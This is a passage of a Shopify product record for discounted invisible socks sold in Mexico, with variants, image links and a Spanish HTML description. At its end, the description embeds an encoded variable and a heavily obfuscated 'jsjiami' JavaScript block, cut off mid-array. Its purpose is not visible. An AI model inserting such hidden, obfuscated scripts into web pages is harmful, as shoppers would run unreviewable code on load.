382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921668180,"title":"Negro \/ 【10 PARES -MXN$ 572】","option1":"Negro","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017HEI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【10 PARES -MXN$ 572】","public_title":"Negro \/ 【10 PARES -MXN$ 572】","options":["Negro","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407","\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408","\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"],"featured_image":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","options":["Color","?Compre más, ahorre más?"],"media":[{"alt":null,"id":22342594265172,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407","width":600},{"alt":null,"id":22342594297940,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407","width":600},{"alt":null,"id":22342594330708,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407","width":600},{"alt":null,"id":22342594363476,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407","width":600},{"alt":null,"id":22342594396244,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407","width":600},{"alt":null,"id":22342594429012,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407","width":600},{"alt":null,"id":22342594461780,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407","width":600},{"alt":null,"id":22342594494548,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-9.jpg?v=1684304407","width":600},{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","width":600},{"alt":null,"id":22342594560084,"position":10,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407","width":300},{"alt":null,"id":22342594592852,"position":11,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594625620,"position":12,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594658388,"position":13,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594691156,"position":14,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594723924,"position":15,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408","width":300},{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003eGasta\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003eMXN$1000\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e envío gratis!\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem data-mce-fragment=\"1\"\u003eCompre más, ahorre más\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAñada artículos a su cesta y pase por caja para recibir:\u003cbr data-mce-fragment=\"1\"\u003eCompre \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e2\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e5%\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003ede descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003e3\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e10%\u003c\/strong\u003e\u003c\/span\u003e de descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e4\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e15%\u003c\/strong\u003e\u003c\/span\u003e de descuento\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eCálido recordatorio：\u003c\/strong\u003e\u003c\/span\u003ePida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para \u003cstrong data-mce-fragment=\"1\"\u003eobtener el descuento.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_3b9d4c76-fe01-4e5c-836b-6e7c675fe49b_480x480.gif?v=1682324153\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cem\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eParte inferior acolchada de esponja cómoda.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003cbr\u003eBrinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/03_480x480.gif?v=1663756984\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\"\u003eCalcetines Súper Invisibles\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAntideslizante y no se puede arrancar.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAlivio del dolor y pies antiabrasión\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eCómodo sin estrangulamiento\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/30-10_480x480.jpg?v=1663755296\" alt=\"\" width=\"320\" height=\"320\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/700665b4a8b14391ca1280802ec79666663a7fc9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem\u003ePrincipales características\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MATERIAL ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eCapa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" width=\"302\" height=\"302\" data-mce-src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ ANTIDESLIZANTE Y CORTE BAJO ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MALLA TRANSPIRABLE ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eLa parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/products\/30-9_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e[ Tamaño libre ]\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003eAdecuado para pies de mujer de 6 a 10.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cem\u003e\u003cstrong\u003eEspecificaciones\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable style=\"width: 545px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth class=\"specification-th\" scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eMateriales\u003c\/th\u003e\n\u003ctd class=\"specification-td\" style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e95 % seda helada + 5 % elastano.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eParte inferior: 95 % algodón, 5 % nailon.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003ePeso del Producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e100G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eTamaño del producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e5.9 × 3.1 × 1.2\u003cspan data-mce-fragment=\"1\"\u003ePulgada\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003econtenidos del paquete\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCalcetines invisibles de seda helada × 4\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCÓMO PAGAR\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePayPal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ees bienvenido aquí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSi no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar \"PayPal\" y hacer clic en el botón \"\u003cstrong data-mce-fragment=\"1\"\u003ePagar con tarjeta de débito o crédito\u003c\/strong\u003e\".\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTambién puede utilizar el método de pago mexicano local\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOXXO.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePago seguro\u003c\/strong\u003e: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eNOTA: \u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003enuestra reseña oficial de clientes en Facebook alcanzó\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4,5\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePermita una ligera desviación de medición debido a la medición manual.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDebido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eENVÍO ASEGURADO A TODO EL MUNDO\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLc1h\/LzE3FQlK6UUY0MjIyPLRGMTy+TkRANL85Q0y0RLQ6BC82STxFRTpVoARngZAw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5